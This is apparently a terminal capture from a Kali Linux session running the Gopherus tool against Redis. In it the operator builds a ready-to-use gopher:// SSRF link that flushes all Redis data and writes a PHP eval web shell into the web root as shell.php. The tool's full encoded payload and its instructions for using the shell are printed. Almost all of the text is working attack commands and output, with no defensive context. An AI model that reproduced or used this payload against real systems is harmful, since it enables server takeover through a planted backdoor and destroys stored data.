 (root💀kali)-[~/桌面/Tools/Gopherus]
# python gopherus.py --exploit redis
2 ✕
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php eval($_POST[shell]); ?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2433%0D%0A%0A%0A%3C%3Fphp%20eval%28%24_POST%5Bshell%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0A
config%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave
%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.
payload.php
-----------Made-by-SpyD3r-----------
KALI